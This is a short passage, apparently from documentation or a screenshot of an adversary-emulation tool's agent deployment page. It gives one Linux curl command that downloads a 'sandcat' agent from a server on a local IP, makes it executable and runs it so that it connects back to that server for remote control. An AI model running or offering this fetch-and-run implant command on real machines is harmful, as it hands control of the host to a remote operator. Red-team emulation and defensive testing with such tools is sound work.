 Option #1
Copy and paste one of the delivery
commands into a terminal window.
PowerShell CMD Linux MacOS
ARM
curl -sk -X POST -H 'file:sandcat.go' -H 'platform:linux'
http://192.168.100.131:8888/file/download > /tmp/sandcat-linux &&
chmod +x /tmp/sandcat-linux && /tmp/sandcat-linux -server
http://192.168.100.131:8888 -group my_group;